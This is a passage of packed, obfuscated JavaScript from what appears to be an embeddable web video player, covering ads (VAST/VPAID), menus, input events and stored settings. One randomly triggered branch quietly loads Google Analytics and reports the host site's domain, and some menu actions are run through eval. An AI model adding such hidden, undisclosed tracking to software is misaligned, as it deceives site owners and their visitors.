J}};H.2h=E(1i,x){eB(1i){1z"1y":5g=x;1k;1z"w":w=x;1k;1z"2n":O(1d,{"2n":(x&&v.kD!=1?"4p":"1T")});5g=x;1k;1z"1S":O(1d,{"2Z":"1S("+x+")"});4h=x;4t=x;1k;1z"4h":O(1d,{"2Z":"4h("+x+")"});4h=x;1k;1z"4t":O(1d,{"2Z":"4t("+x+")"});4t=x;1k;1z"1D":O(1d,{"1D":x});1k;1z"18":O(1d,{"18":x});1k;1z"1b":O(1d,{"1b":x});1k;1z"Z":O(1d,{"Z":x});1k;1z"1c":O(1d,{"1c":x});1k;1z"x":O(1d,{"18":x});1k;1z"y":O(1d,{"1b":x});1k;1z"x0":x0=x;1k;1z"y0":y0=x;1k}};H.4T=E(){o.1W.3m(1d);1d=1X}};if(1F(3b)=="54"){MS()}o.H=H;if(3b.id){if(29.hU(3b.id)){Gw()}F{29.1t(\'19a\',nP)}}F{1F JD==\'E\'?JD():\'\'}E Gw(){if(K(3b.id)){if(29.hU(3b.id)){if(!SB(29.hU(3b.id))||3b.5g==1){3b.16f==1?1C(nP,50):nP()}F{1C(Gw,50)}}}}E nP(){W(B i=0;i<1G.5N.Q;i++){if(K(1G.5N[i])){if(1G.5N[i].3l("id")==3b.id){if(1G.5N[i].3l("bS")){1G.5N[i].3l(\'2l\')}}F{if(v.YO==1&&1G.5N[i].3l("v","3I")==1){3b.3I=0}}}}1G.5N.1Z(o.H);B 2l=J;o.v0=p8(v);3b.d1?3b.3u=3b.d1:\'\';if(K(3b.3u)){W(B i=2;i<10;i++){if(3b.3u==i&&o[\'u\'+i]!=\'\'){v=ef(v,6a.8u(i1(o[\'u\'+i])));2l=G}}}if(o.u!=\'\'&&!2l){v=ef(v,(1F o.u!="3E"?6a.8u(i1(o.u)):o.u))}if(1F(YK)!="E"){W(B 1i in 3b){if(3b.2z(1i)){if(1i.I("MR")==0||MY(1i)){3b[1i]=1X}}}}v=ef(v,3b);o.2b=29.hU(v.id);if(v.oM==1&&v.YG==1&&1F(Fe)=="E"){EG(o.2b,"YI");if(!Fe()){1G.29.1t("8i",Fe,{6B:J})}}F{N4()}}E N4(){B Ff=v.2q;if(v.Zc==1&&K(v.2q)&&K(Ff)){v.2q!=\'\'?v.2q=Ff:\'\'}if((!K(v.2B)||v.2B==\'\')&&v.Z2==1){1a(\'5h\');L}if(v.MI==1||v.Fi==1){1G.1t(\'7O\',E(1u){B x=1E;B y;K(1u.2M.1f)?x=1u.2M.1f:\'\';K(1u.2M.1L)?x=1u.2M.1L:\'\';K(1u.2M.MH)?y=1u.2M.MH:\'\';K(1u.2M.3l)?y=1u.2M.3l:\'\';if(y&&2m(v.MB)){B pm=v.MB.1m(/\\s+/ig,\'\').2y(\',\');if(pm.I(y)==-1){L}}if(v.Fi==1){if(1F(NE)=="E"){NE(1u)}}if(y&&o.9r){if(K(1u.2M.2h)){x=1u.2M.2h}B z=3H(y,x);1G.aI.oX({1u:y,10o:z},\'*\')}})}W(B 1i in o.kO){if(o.kO.2z(1i)){o.kO[1i]!=\'\'?o.oj+=o.kO[1i]+\' \':\'\'}}1a(o.8z+\' \'+o.oj);1G.i9=v.id;o.d=a2.Fs;o.hs=a2.10j;if(!v.5v&&9j([o.hs],\'#1B-\')){v.5v=o.hs.1h(o.hs.I(\'#1B-\')+6)}if(aI){B qr=J;2R{if(aI){if(aI.29){B qw=aI.29.4b("LQ");W(B i=0;i<qw.Q;i++){if(qw[i].9K===1G){o.av=qw[i];o.qq=G;v.LT!=1?O(o.av,{"2N":"1T"}):\'\';o.LE=o.av.C;1a("cF")}}}F{qr=G}}}2w(e4){qr=G}if(qr){o.qq=G;1a("Zk-fF")}}o.qq&&29.hE?o.fF=29.hE.2y(\'/\')[2]:\'\';!o.Ly?Lx():\'\';if(1F(Lv)=="E"){if(Lv()){L}}o.9r=G;Lt();B Ls=1o 5z();if(Ls.ZC()==20){if(4F(1,20)==10&&v.ZH!=0){EN(o.EO,o.EO);1C(E(){if(1G.ga){ga(\'ko\',\'UA-Wn-6\',\'2t\',{\'7a\':\'7R\',\'Wm\':G});ga(\'Wk\',\'Mj\');ga(\'Mj:Wh\',[o.d]);ga(\'7R.d7\',\'1u\',{WA:\'WF\',Ww:\'nP\',Wr:o.d})}},nQ)}}if(!o.2b){v.1a=1;1a(\'id "\'+v.id+\'" k0 qk\');L J}o.2b.1P=\'\';O(o.2b,{\'2L\':0,\'VN-la\':\'bH\'});o.bC=o.2b.3h;o.bD=o.2b.2o;if(K(v.nX)&&!K(v.5K)){if(K(v.nX.5K)){v.5K=v.nX.5K}if(K(v.nX.k5)){v.k5=v.nX.k5}}if(o.2b.C.Z.I("%")>-1){o.VJ=o.2b.C.Z}if(v.5K=="8e"||o.2b.C.1c.I("%")>-1){v.5K="%";o.tg=o.2b.C.1c;o.bC=0}if(o.bD==0){if(o.2b.C.Z.I("px")>0){o.bD=2J(o.2b.C.Z)}F{if(o.2b.4y.C.Z.I("px")>0){o.bD=2J(o.2b.4y.C.Z)}F{if(o.2b.4y.4y.C.Z.I("px")>0){o.bD=2J(o.2b.4y.4y.C.Z)}}}}if(7y(v.5K).I("x")>0){o.5K=v.5K.2y("x")[0]/v.5K.2y("x")[1];if(o.bC==0){o.bC=o.bD/o.5K}}F{o.5K=0}O(o.2b,{\'1v\':\'h8\',\'6y-fS\':\'oa-6y\',\'1H-8T\':\'18\',\'-3X-Mr-k8\':\'1T\',\'rb\':h6(\'ra-r9\'),\'8S-1c\':15,\'h3\':14*1R(v.6A,1),\'2X-1c\':\'1em\',\'Pl\':\'Pm\',\'1q-Ms\':\'1T\'});if(v.bF==1){O(o.2b,{\'6y-bF\':\' 0 EQ VL 5V(50,50,93,.1), 0 eP EQ 5V(0,0,0,.VQ)\'})}if(o.5K>0){O(o.2b,{\'1c\':o.bC})}F{O(o.2b,{\'1c\':o.bC==0?o.tg:o.bC})}if(o.bD==0){O(o.2b,{\'Z\':\'100%\'})}o.1W=1Q("1V");O(o.1W,{\'1v\':\'2r\',\'6y-fS\':\'oa-6y\',\'8s\':v.qh,\'1q\':\'#46\',\'Z\':\'100%\',\'1c\':\'100%\',\'18\':0,\'1b\':0,\'h3\':\'r3\',\'2X-1c\':\'1em\'});if(v.G7!=1){o.1W.C.6g=\'3k\'}if(v.VZ==1){o.1W.C.8s=\'cG\'}o.O=29.1Q(\'C\');o.O.1I=\'1H/O\';o.1W.1N(o.O);o.1W.8d("id",\'W6\'+v.id);qN(1);if(1G.Mv){B Mg=1o Mv(E(e){if(e[0].ER.Q>0){W(B i=0;i<e[0].ER.Q;i++){if(e[0].ER[i]==o.1W){p9()}}}});Mg.WI(o.2b,{Xs:G})}o.h0=1Q(\'cF\');42(o.h0,{"id":"Ma"+v.id,"qY":"no","1O":"Ma"+v.id,"Mb":"G","Mc":"G","EW-qW":"G"});O(o.h0,{\'1v\':\'2r\',\'Z\':\'100%\',\'1c\':\'100%\',\'2N\':0,\'3p-1U\':\'1T\'});if(v.2N==1){if(v.Xk==1){O(o.h0,{"6y-bF":"kg kg kg "+v.EM+"px "+v.a0+" Xy",\'4d\':2})}F{O(o.2b,{\'2N\':v.EM+\'px 7P \'+v.a0})}}if(!29.Xz(\'.F6\')){B 1p="";if(v.Me==1){W(B i=1;i<6;i++){if(2m(v[\'1q\'+i])){1p+=\'--XO\'+i+\':\'+3Y(v[\'1q\'+i],v[\'6Z\'+i+\'a\'])+\';\'}}}oC("5H, 5H > *{28:1T;2N:0;-3X-XN-3C: 3k;1v: qQ;1b: 2t;18: 2t;6g:5g;Pl:Pm!8D;6h-Z:1T!8D;hF-1j: WP;2Z-qM: 5W 5W;6y-fS:oa-6y!8D;-3X-Pq-Pr-1q: 5V(0,0,0,0);-3X-Pq-Pr-1q: cG;1H-WX:0!8D;"+1p+"} 5H 4C{6h-Z:1T} 5H > *:7j{WY: 1T} 5H,5H a,5H a:Xa,5H a:X4,5H a:gQ,5H a:aL,5H a:7j{1q:#dg;3O-3A:100%;}5H cF{2N:0}5H cF{2n:4p!8D;6h-1c:1T!8D;28:cG}.F6{}5H 2f{2T:0;2n:aX}5H F4{2n:1T}");o.1W.8d(\'Xd\',\'F6\')}o.1W.1N(o.h0);o.6l?o.6l.3l(\'9r\'):\'\';o.2b.WL=E XL(e){o.qi++;if(o.qi==5){v.1a=1;1a(o.8z+\' \'+o.oj+\' \'+o.nK)}if(!e)B e=1G.1u;e.a6=G;if(e.dz)e.dz();B x=e.oI-j9(o.1W);B y=e.tS-o1(o.1W);if(v.Xj==1){if(K(v.qd)){if(4z(v.qd)!=\'\'){o.FB=v.qd;K(v.PR)?o.kU=v.PR:\'\';v.qd==\'1T\'?o.kU=o.d:\'\'}}}Gb(x,y);L J};E Gb(x,y){if(o.kU.I(o.d)==-1||v.PT==1||v.5G==1){if(!K(o.5G)){!v.rf?v.rf="4E":\'\';!v.Gj?v.Gj="46":\'\';o.5G=1Q(\'1V\');B 1p;B n=0;W(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.5G==1)||i==9){if((K(v[\'rm\'+i+\'t\'])&&K(v[\'rm\'+i+\'a\'])||i==9)){1p=1Q("F9");if(i==9){if(v.W3!=1){1p.G6=o.FB+(v.PW==1?" "+o.8z:\'\')}F{1k}}F{1p.G6=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].I(",0/1")>-1||v[\'rm\'+i+\'a\'].I(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2y(\',\');1p.G6+=\' (\'+(3H(z[0].1h(4))==1?2U(\'on\'):2U(\'8e\'))+\')\'}if(v[\'rm\'+i+\'a\'].I("3z")==0){o.lc=G;!o.3z?o.S.PY():\'\'}}1p.8d("i",i);NZ(1p);1p.1t("2i",PB);o.5G.1N(1p);n++}}}O(o.5G,{"1H-2Z":"Wg","2X-1c":"1","dS-b0":"hA","28":3Y(v.rf,0.7)});if(n>1){O(o.5G,{"2L":"eP"})}o.5G.C.4d="Wj";o.5G.nw=PA;o.1W.1N(o.5G)}F{4M(o.5G)}O(o.5G,{"1v":"2r","1b":y,"18":x,"1H-8T":"18"});B G8=J;if(o.3f-x<o.5G.2o-20&&v.G7!=1){O(o.5G,{"18":x-o.5G.2o});G8=G}if(v.10M==1||G8){O(o.5G,{"1H-8T":"2p"})}o.Py=x;o.Ok=y;2A(o.q7);o.q7=1C(E(){3c(o.5G)},4s)}}E PA(){2A(o.q7);o.q7=1C(E(){3c(o.5G)},4s)}E PB(e){B i=e.4u.6F("i");B y;B Gg=J;if(i>0){if(i==9){o.kU!=\'\'?1G.3a(o.kU):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.I("3l:")==0){if(x.I(",0/1")>-1||x.I(",1/0")>-1){B z=x.2y(\',\');B b=o.S.G9(x,"3F");B u=3H(z[0].1h(4),z[1],b);js(z,u);Ga();Gb(o.Py,o.Ok);Gg=G}F{y=x.2y(",");3H(y[0].1h(4),(K(y[1])?y[1]:1X))}}if(x.I("3z:")==0&&o.3z){o.3z.3l(x.1h(6))}if(x.I("js:")==0){y=x.2y(",");2k(y[0].1h(3)+\'(\'+(K(y[1])?\'"\'+y[1]+\'"\':\'\')+(K(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.I("17:")==0){x=x.1m(/\\(17\\)/g,pK());x=x.1m(/\\(Gc\\)/g,hG(K(v.eJ)?v.eJ:29.hE));x=x.1m(/\\(1O\\)/g,o.cd);x=x.1m(/\\(8W\\)/g,v.8W);1G.3a(x.1h(4))}}}!Gg?3c(o.5G):\'\'}}E NZ(x){O(x,{"2L":"G5 eP","3O-3A":(v.NP?v.NP:"55")*1R(v.6A,1)+"%","pf-la":"0.149","1D":0.9,"1q":v.Gj});x.1t("bj",OQ);x.1t("cM",OT)}E OQ(e){O(e.4u,{"1D":1});O(e.4u,{"28":3Y(v.rf,0.5)})}E OT(e){O(e.4u,{"1D":0.9});O(e.4u,{"28":"1T"})}o.1l=1o OB();if(o.1l.5n){B G2=(v.Oo==1?\'*::-3X-R-S-1J-15H-bd {2n: 1T!8D;-3X-FQ: 1T;}\':\'\');if(v.o3==1&&v.Os!=1&&(v.Oy!=1||!o.1l.9T)&&(v.OA!=1||!o.1l.p6)){}F{if(o.1l.5n&&v.jS==1){}F{G2+=\'dD::-3X-R-S {2n:1T !8D;}*::-3X-R-S-15f {2n: 1T!8D;-3X-FQ: 1T;}*::hv(3X-R-S-1B-bd){2n: 1T!8D;-3X-FQ: 1T;}\'}}B 1p=29.1Q(\'C\');1p.1I=\'1H/O\';1p.1N(29.Ip(G2));o.1W.1N(1p)}if(o.1l.ti){v.3I==1&&v.158==1?v.3I=0:\'\'}if(o.5K==0){if(o.1W.3h==15&&!o.tg&&v.Ir>0){O(o.2b,{"1c":v.Ir})}}if(K(v.pu)){v.Y.f8=v.pu}if(K(v.tc)){v.Y.tf=v.tc}if(K(v.1J)){o.2x=v.1J}if(K(1G.Ib)&&v.157==1){1G.Ib(kV)}F{kV()}}E kV(){1a("kV");o.X=1o HW();if(!v.2B){v.2B="?"}if(v.pl){v.2B=v.pl+o.hk}o.t6=sY();o.I9=0;o.5y=I8();if(o.5y){if(3t.5Q("FF")!=1X){o.nS=3t.5Q("FF")}F{o.nS=sY();3t.7p("FF",o.nS)}if(v.FG==1){if(3t.5Q("FH")!=1X){o.5P=3t.5Q("FH");if(2m(v.f4)){if(v.f4.I(o.5P)>-1){o.5P=1X}}}}if(v.HZ==1){if(3t.5Q("FI")!=1X){v.dN=3t.5Q("FI")}}W(B i=0;i<o.dK.Q;i++){if(v[\'HX\'+o.dK[i]]==1){if(3t.5Q("Is"+o.dK[i])!=1X){}F{v[o.dK[i]+\'s\']=0}}}9U("14U");9U("12j")}o.bf=o.9Z.1h(o.9Z.I("://")+3);if(o.bf.I("#")>0){o.bf=o.bf.1h(0,o.bf.I("#"))}if(o.5y&&v.g5==1){o.3x=1o IQ()}if(v.oM==1){o.3C=v.11L;EG(o.2b,"3C",G)}v.fi==1&&v.oM==1?o.fi=1o 11I():\'\';v.ab==1?11G():\'\';if(v.11D==1){o.fM=1o 11B();o.fM.dB()}o.R=1o FK(v.2B);if(!o.1l.2g||v.dy==1){o.1W.1t("126",E(){o.4L=G;o.sQ=G;o.S?o.S.Iw():\'\'});o.1W.1t("Ix",E(e){if(!o.4k){if(v.1A.9z>0){2A(o.sK);o.sK=1C(E(){if(o.4L!=o.sQ){o.4L=o.sQ;o.S.rh()}},v.1A.9z*26)}F{o.4L=J}o.sQ=J;if(o.S){o.S.tW()}}})}if(!o.1l.2g){o.1W.1t("Iy",E(e){if(!o.oE){o.4k=G}});o.1W.1t("bZ",E(e){if(!o.oE){o.4k=J;if(!o.6E){o.bt=J;o.hy=J}if(o.1l.hF&&o.1l.dy&&o.2c){1C(E(){o.4L=J;o.S.rh()},4R)}1C(E(){o.7j=G},4R);if(o.1l.2g&&o.S.hb()){}F{o.S?o.S.iV(e.6S,e.aN):\'\'}if(v.iG==1){if(o.S.dx()){o.S.a1()}}}});o.1W.1t("He",E(e){if(!o.oE){if(K(o.S)){if(o.4k){o.S.ip(e.6S,e.aN)}F{o.S.rN()}}}})}if(o.1l.2g){1G.1t("11V",Tz,J)}v.hm==1&&1F HV==\'E\'?o.hm=1o HV():\'\';v.12h==1&&1F H8==\'E\'?H8():\'\';o.4O.1t("hB",E(e){if(e.9H){o.iP=e.9H.Q}o.4k=G;o.4L=G;o.sZ=J;tm("1J",e)},{6B:G});o.4O.1t("cW",E(e){if(e.9H){o.iP=e.9H.Q;if(o.iP>1){o.FP=1}}if(o.4k){o.sZ=G;tm("13e",e)}},{6B:G});o.4O.1t("hD",E(e){o.4k=J;2A(o.sK);o.sK=1C(E(){o.4L=J},(v.1A.9z>0?v.1A.9z:0.5)*26);if(v.rO==1){B iM=1o 5z().6R();if(iM-o.9d<(v.nv?v.nv:0.3)*26){rB(e)}}!o.sZ&&o.iP<2&&o.FP!=1?nR(e):\'\';o.sZ=J;o.iP=0;if(e.9H.Q==0){o.iP=0;o.FP=0}tm("5T",e)},{6B:G});2R{1G.29.1t("bZ",E(e){o.7j=J;if(!o.6E){o.bt=J;o.hy=J}if(o.4k&&o.S){o.4k=J;o.S.iV(e.6S,e.aN);o.S.tW()}if(!o.4L&&!o.1l.2g&&!o.1l.tv){if(o.S){o.S.dC();o.S.Ha()}if(o.3g){o.3g.cz()}}if(o.S&&!o.FR&&!o.4L&&o.1l.2g&&v.12Y==1){!o.S.hb()?o.S.eo():\'\'}})}2w(e4){}1G.29.1t("He",E(e){if(o.S){if(o.4k){o.S.ip(e.6S,e.aN)}F{if(o.2c&&o.FS){o.S.rN()}}}});if(!o.1l.tv){o.1W.1t("hB",E(e){o.oE=G;if(!o.1l.2g){1a("FS");o.FS=G}o.hF=G;o.4k=G},{6B:G});o.1W.1t("hD",E(e){o.hF=J;o.4k=J},{6B:G});1G.29.1t("cW",E(e){if(o.S&&o.hF){o.S.ip(e.9H[0].oI,e.9H[0].tS)}},{6B:G})}1G.29.1t("13i",E(e){B x=e.4u.ih.tQ();if(x==\'FW\'||x==\'H1\'||x==\'HE\'){L}F{o.S?o.S.H4(e):\'\'}});1G.29.1t("13A",E(e){B x=e.4u.ih.tQ();if(x==\'FW\'||x==\'H1\'||x==\'1V\'||x==\'HE\'){L}F{o.S?o.S.HN(e):\'\'}});if(o.av){G0(aI.29,TC)}G0(29,Tj);E G0(x,z){B y=[\'\',\'tN\',\'3X\',\'ms\',\'12x\'];if(x){W(B i=0;i<y.Q;i++){x.1t(y[i]+(i<y.Q-1?"12w":\'\'),z,J)}}}if(!K(o.h0.9K)){1a("12v");L}F{o.h0.9K.1t(\'6e\',rp,G)}o.4O.1t("2i",E(e){!o.oE?nR(e):\'\'},J);if(v.rv==1&&v.rO==1){o.4O.1t("12u",rB,J)}ro();if(o.5y&&v.HP==1){if(3t.5Q("G1")!=1X){o.4v.x=3t.5Q("G1")*1;o.4v.y=3t.5Q("HQ")*1;o.R.hf()}}if(v.3Q){v.3Q.on==1?o.3Q=1o HR():\'\'}v.6l==1?o.6l=1o 12B():\'\';v.jn==1?o.jn=1o 12t():\'\';o.S=1o J2();if(v.g2.Ky){o.tH=v.g2.Kx}fW();fR();if(o.5y){if(v.Dv==1&&v.1L!=0&&!o.1l.2g){if(3t.5Q("Dw")!=1X){v.1L=3t.5Q("Dw")}if(3t.5Q("ot")==1&&v.tG==1){v.4n=1}}if(v.KI==1){B sp=3t.5Q("Kv");if(K(sp)){if(sp.I(\'.\')>0&&o.o2){o.X.fN(sp,1)}F{if(o.7l){B tE=9j(o.7l,sp,G);if(tE!=-1&&o.S.Ku(\'5Z\')){o.bU=tE;o.R.fN(o.7l[tE])}o.S.Kh()}}}}B Dz=J;if(v.Dx==1){W(B j=0;j<o.fw.Q;j++){if(3t.5Q("dh"+o.fw[j])!=1X){v[o.fw[j]]=3t.5Q("dh"+o.fw[j]);Dz=G}}}if(o.1l.2g){if(!Dz){2m(v.Kl)?v.fA=v.Kl:\'\'}if(K(v.Kr)){v.tA=v.Kr;2m(v.Ks)?v.tu=v.Ks:\'\'}}}if(o.3x){B f=o.3x.bQ();if(f.t&&f.d){o.S.gS(f.t,f.d);o.S.4B(f.t,f.d);v.1e=f.d}}o.X.4U(v.1L);if(v.4n==1){o.X.6b();o.S.5B()}if(K(v.L6)){3H("5Z",v.L6)}o.aZ=1o DD();if(v.8k>0){O(o.2b,{"2N-6w":(v.8k+"px")});O(o.1W,{"2N-6w":(v.8k+"px")})}if(K(v.7C)){DE("7C")}if(K(v.9x)){DE("9x")}if(K(o.Y)){js("Y")}if(v.9w==1&&v.14Y==1){o.X.sG()}W(B i=2;i<10;i++){if(K(v["d1"+i])){if(v["d1"+i]=="2g"&&o.1l.2g){3H("d1",i)}}}1C(rp,4R,G);1C(E(){js("9r");if(v.c6){if(1F v.c6==\'E\'){v.c6=v.c6.7a};2k(v.c6+(v.c6.I(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E nR(e){if(o.DM[o.4O]>2){L}o.gW=G;v.nv==0?v.rO=1:\'\';if(o.rr&&v.rG==1&&!o.1l.tv){rB(e)}F{B t=(v.nv?v.nv:0.35)*26;rs();2A(o.Ja);o.Ja=1C(E(){o.ag=0},t+4c);if(v.rO==1||(v.rv==0&&v.22.rA!=1)){DP()}F{o.rr=1C(DP,t)}}o.ag++;nI()}E DP(){rs();if(o.1l.2g){if(o.S.hb()){o.S.rN();if(o.2V&&v.rK==1){o.X.6U();v.rK=0}if(v.ZA!=1){L}}if(o.o0){if(v.Jg==1&&v.Wx==1&&o.1l.ej){L}if(v.jS==1&&v.VP==1&&o.1l.5n){L}}}if(o.ag>1&&v.22.rA==1){o.ag=0;L}o.ag=0;if(v.rG==1){if((o.1l.2g&&v.XI==1)||v.XD==1){!o.S.hb()?o.S.eo(1):\'\'}F{if(v.3I==1&&v.K8==1){o.X.4I(0);o.S.JC();v.K8=0}F{o.X.nR()}}}}E rB(e){rs();B y=J;if(v.22.rA==1){if(e){if(v.22.Xx==1&&!o.1l.2g){}F{B x;if(o.1l.2g){x=e.13C;if(!x){if(e.V3){x=e.V3[0].oI-j9(o.1W)}}}F{x=e.12e}if(v.zm&&v.zm!=1){x=x/v.zm}if(x){if(x<o.3f/2){if(x<o.3f*20/100){3H("4o","-"+1R(v.22.UV,10)*o.ag);v.22.3j==1&&v.22.Vm==1?9h(\'4o\',0):\'\';y=G}}F{if(x>o.3f-o.3f*20/100){3H("4o","+"+1R(v.22.UV,10)*o.ag);v.22.3j==1&&v.22.Vm==1?9h(\'4o\',1):\'\';y=G}}if(y){if(e.dz)e.dz()}}}}}if(!y){if(v.rv==1){if(v.o3==1&&o.1l.2g){}F{o.2c?o.X.91():o.X.ba()}}}}E rs(){2A(o.rr);o.rr=1E}E rp(x){if(o.Vs!=o.1W.2o){x?o.Vs=o.1W.2o:\'\';rp()}F{fR()}}E fR(){B y=J;if(o.dR!=o.1W.2o||o.he!=o.1W.3h){y=G}ro();if(o.S){o.S.Da()}o.R.6e();y&&!o.2c?js("6e",o.dR+\',\'+o.he):\'\'}E ro(){B xw=o.1W.2o;B xh=o.1W.3h;if(o.S){if(v.Dk==1){if(v.Y.1v!="2I"){B x=o.S.ep("RX")+o.S.ep("1b")+5+o.S.ep("RU")+1R(v.11Y,0);O(o.2b,{"1c":x})}}if(o.S.hb()){o.Dm=G}}if(o.5K>0&&!o.2c&&!o.hT){xh=xw/o.5K+1R(v.Dn,0);O(o.2b,{"1c":xh})}if(!o.2c&&!o.hT&&!o.dn){o.dR=2K.4r(xw);o.he=2K.4r(xh)}if(o.1l.2g&&o.2c&&v.E0==1&&e0.fH){if(K(e0.fH.rT)){if(o.5K>0){if(o.5K<1||o.R.aC()<1){B sp=e0.fH.rT(\'Uf\');if(sp!==1E){sp.9B(E(){}).2w(E(e){})}}F{B sp=e0.fH.rT(\'Ej\');if(sp!==1E){sp.9B(E(){}).2w(E(e){})}}}F{B sp=e0.fH.rT(\'Ej\');if(sp!==1E){sp.9B(E(){}).2w(E(e){})}}}}o.3f=xw;o.4N=xh;if(K(v.1O)&&o.S){v.1O!=\'\'?o.S.Qx():\'\'}if(K(o.pL)){o.R.1S(o.pL)}if(o.P&&!o.2c){o.P.2P()}if(v.rU==1&&K(o.5a)){2R{o.5a.2P()}2w(e){9F.1a(e)}}o.3g?o.3g.2P():\'\';o.fM?o.fM.2P():\'\';o.6l?o.6l.3l(\'6e\'):\'\';o.bE?o.bE.2P():\'\'}E fW(){o.X.sh(v);W(B x in v){if(v.2z(x)){if(x.I("1O")==0){if(v[x]!=\'\'){o.Dp=v[x];o.X.fW(x)}}}}o.jn?o.jn.Ur():\'\'}E cU(17,9s,1S){if(17){if(17!=\'\'){if(v.fT==1){17=fT(17)}if(9s==o.2q&&17==o.El){}F{if(17.I("#"+v.aE)==0){17=o[o.fd[0]](17)}if(17.I("#0")==0){17=fm(17)}17=Qm(17);if(K(v.Ql)&&17.I("//")==-1){17=v.Ql+17}B s="pJ";if(1S=="5C"){s="sz"}if(1S=="1T"){s="2t"}if(1S=="Qk"){s="100% 100%"}if(17.I(\' ib \')>0&&9s==o.2q){o.oS=17.2y(\' ib \');2Y(o.DR);o.DR=6r(QH,1R(v.15b,2)*26);o.iv=0;17=o.oS[0]}if(v.15U==1&&9j([17],\'.7F\')){17=17.1m(/\\s/g,\'%20\');B 1p=\'7R\'+v.id+\'162\';9s.1P=\'<dD id="\'+1p+\'" 3R="\'+17+\'" cQ=1 j5=1 3I=1 2V=1 C="\'+(v.13Z==1?\'3E-jQ:sz;\':\'\')+\'Z:100%;1c:100%"></dD>\';o.jv=29.hU(1p)}F{if(17.I(\' or \')>-1){o.pt=17.2y(\' or \');Ew(0,9s,s)}F{Ez(17,9s,s)}}1y(9s);9s==o.2q?o.El=17:\'\'}}}};E Ew(x,y,s){if(o.pt){B 17=o.pt[x];B 4C=1o su();4C.8Y=E(e){Ez(17,y,s)};4C.jJ=E(e){if(o.pt.Q>x+1){Ew(x+1,y,s)}};4C.3R=17;if(4C.pq)4C.8Y()}}E Ez(x,y,s){o.jv=1E;o.pt=1E;y.1P=\'\';x=x.1m(/\\s/g,\'%20\');O(y,{\'28-7e\':\'17("\'+x+\'")\',\'28-i8\':\'no-i8\',\'28-1v\':\'5W\',\'28-3A\':s})}E QH(){if(K(o.oS)&&K(o.iv)){o.iv++;if(o.iv>=o.oS.Q){o.iv=0}cU(o.oS[o.iv],o.2q,v.ij)}}E Tj(){if(o.2c&&!E1()){o.X.EC(G);o.1l.ff?fR():\'\'}F{if(o.hT||o.4L){E1()?o.2c=G:\'\';o.X.EE()}}1a("2c",o.2c)}E TC(){if(v.oM==1){EG(o.2b,"3C",G)}}E 14M(){1a("fH "+e0.fH.sc)}E Tz(){if(2K.EH(1G.fH)===90){1a("Ej");if(v.Ue==1){B ok=G;if(v.Ul==1&&!o.1J){ok=J}if(v.Uh==1&&!o.1B){ok=J}if(o.b5){ok=J}if(o.P){ok=G}!o.2c&&ok?o.X.ba():\'\'}}F{1a("Uf");if(v.Ue==1){o.2c&&v.E0!=1?o.X.91():\'\'}}}E E1(x){!x?x=29:\'\';B y=J;2R{y=!!(x.VX||x.W0||x.VI||x.VG||(x.Wu!=1E))}2w(e){y=J}L y}E SB(x){L x.2o==0&&x.3h==0};E p9(){W(B x in o){if(o.2z(x)){if(x.I("SA")>-1){2Y(o[x])}if(x.I("aA")>-1){2A(o[x])}}}1a("131")}}',62,4970,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|indexOf|false|exist|return|||css|vast|length|media|controls||but||for|actions|playlist|width||||||||url|left||log|top|height|control|duration|time|pjstg|substr|key|action|break|system|replace|settings|new|tmp|color|hide||addEventListener|event|position|icon||show|case|toolbar|play|setTimeout|opacity|undefined|typeof|window|text|type|start|playlist_dic|volume|hls|appendChild|title|innerHTML|createElement|existv|scale|none|events|div|frame|null|faction|push|||hotkey||||1000||background|document|subs|container|fullscreen||subtitle|svg|mobile|set|click|tag|eval|stop|exist2|display|offsetWidth|right|poster|absolute||auto|vpaid|pip|catch|seekto|split|hasOwnProperty|clearTimeout|file|Event|sub|vasturl|open_action|extensions|error|bottom|parseInt|Math|padding|data|border|file_type|Resize|Play|try|tip|margin|Lang|muted|stroke|line|clearInterval|transform|||||||||||open|options|hide2|linear|Pause|screen_w|droplist|offsetHeight|list|icons|hidden|api|removeChild|VAST|tiptext|pointer|current_subtitle|xml||localStorage|player|files_quality|files_subtitle|continue|plid|share|size|_type|visibility|http|object|linkurl|pause|apiProcessor|autoplay|_|vasttype|CheckColor|current_quality|org|font|vastcontainer|chromecast|src|body|xhr|www|urls|sbt|webkit|hex2rgb|media2||xmlns|attr|parseFloat|||ffffff|rows|||cast|getElementsByTagName|200|zIndex|handle|onError|xlink|scaleX|floatleft|vast_|mouseDown|VPAID|ll1I|mute|seek|block|_to|round|2000|scaleY|target|mediascale|dash|Time|parentNode|trim|youtube|Duration|img|levels|000000|random|removeEventListener|custom|Seek|paused||mouseHere|show2|screen_h|mediacontainer|cursor|bga|500|lIll|Remove|Volume|files|marginleft|isVpaid|charAt|uitxt||transition||is_hls|string|||||removed|ima|bgcolor|quality|out|marginright|1px|visible|remove|values|casting|obj|MarginPadding|tagvideo|ios|gradient|slice|ShowOrHide|settings2||Motion|over|plstart|vastUrl|empty|storage|Date|delete|refresh|fill|preload|folder|onOut|rightmenu|pjsdiv|_from|subtitle_on|aspect|controller|dom|pljssglobal|uiskip|default_quality|getItem|vimeo|toString|end|info|rgba|center|vpaidframe|Action|speed|||f2title||||||||JSON|Mute|ease|l1lI|resize|sec|overflow|max|seconds|skipTime|js3|effects|value|valuecolor|next|ll1l|onOver|setInterval|int|val|skip|order|radius|live|box|f2value|globalfs|passive|filter|act|volumewheel|getAttribute|butPosition|airplay|canvas|isVisible|valuefontsize|_value|f2action|m_to|pnt|arr_down|Error|getTime|clientX|vpaidslot|Unmute|arr_up|vast_loaders|Hls|vastloader|clr|||||||||||name|m_type|menuproc|shuffle|image|framework|die_error|cut|isLive|focus|uiprogress|files_speed|animation|metadata|ftitle|setItem|files_audiotrack|Il1l|dechar|navigator|UpdatePlaylist|sublist|safari|keys|String|evntclk|iset|UpdateText|midroll|srch|unmute|mp4|FindBut|1999|plx|current_audiotrack|captions|onClick|is_dash|adsystem|message|solid|UpdatePlay|pjs|reload|files_|span|default|audiotrack|chrome|tmp2|VastInfo|||||||||||uiplay|download|impression|setAttribute|off|minutes|File|dash_created|scroll|hlsconfig|rounding|creative|vast_loadtxt|control2|add|preroll|dur|always|backgroundColor|icnsz|parse|uix|bgpaddingright|pld|bgpaddingleft|version|code|currentTime|f2i|important|f